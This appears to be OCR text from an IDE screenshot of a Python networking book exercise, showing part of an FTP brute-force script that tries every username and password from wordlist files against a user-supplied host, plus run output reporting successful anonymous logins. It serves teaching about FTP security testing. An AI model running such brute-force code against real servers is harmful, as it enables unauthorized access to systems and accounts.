 apter7 ftplib
ftp_brute_force Git:
Project
ftp_brute_force.py
chapter7 ~/Escritorio/Mastering-Python-for-N
asyncssh
ftplib
images
paramiko
ssh brute force
paramiko_test.py
SSH_command_transport.py
ssh_execute_command.py
pysftp
External Libraries
Scratches and Consoles
18
19 def main():
20 ip_address = input("Enter IP address or host name:")#195.234.45.114
21 with open('users.txt','r') as users:
22 users = users.readlines()
23 with open('passwords.txt','r') as passwords:
24 passwords = passwords.readlines()
25 for user in users:
26 for password in passwords:
27 process = multiprocessing.Process(target=brute_force,
28 args=(ip_address,user.rstrip(),password.rstrip(),))
29 process.start()
30 if __name__ == '__main__':
main()
Run: ftp_brute_force
Connection error 530 Login incorrect.
[*]Successful brute force
User: anonymous Password: anonymous
[*]Successful brute force
User: anonymous Password: password1
Process finished with exit code 0
9: Git 4: Run TODO 6: Problems Terminal Python Console
Python Debugger Extension Available: Cython extension speeds up Python debugging // Install How d... (17 minutes ago) 14 chars 20:61 CRLF UTF-8 4 spaces Python 3.9 (chapter4